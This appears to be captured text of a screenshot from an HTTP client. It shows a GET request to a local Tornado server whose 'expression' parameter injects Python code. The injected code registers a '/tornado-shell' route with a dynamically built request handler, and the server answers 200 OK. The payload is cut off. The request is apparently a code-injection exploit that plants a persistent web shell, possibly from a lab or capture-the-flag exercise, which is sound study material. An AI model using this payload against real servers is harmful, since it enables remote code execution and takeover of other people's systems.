 GET http://127.0.0.1:5000/?expression=self.application.add_handlers('.*', [('/tornado-shell', type('ShellHandler', (tornado.web.RequestHandler,), {'get': lambda self: self.w
Query 1 Body Headers Auth Vars Script Assert Tests Docs
File
Name Value
expression self.application.add_handlers('.*', [('/tornadc
+ Add Param
Response Headers Timeline Tests 200 OK 4ms 22B
Preview Raw
1 <h2>result: None!</h2>